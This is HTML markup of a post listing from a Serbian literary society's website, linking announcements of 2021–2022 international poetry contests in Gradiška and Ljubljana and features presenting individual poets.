
                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">

									NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">

									NAJBOLJI OD NAJBOLJIH 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">

									MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">

									PLAKETA U PRAVE RUKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">

									Međunarodni konkurs za književno priznanje i nagradu...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">

									Представљамо вам књижевника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">

									Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">

									NAJBOLJI MEĐU NAJBOLJIMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">

									OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">

									Представљамо вам симпатичну...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">

									JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.:...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">

									Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">

									Pредстављамо vam симпатичну младу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">

									Данас вам представљамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">

									Цењени наши, сада вам...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">

									Представљамо вам  лепу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



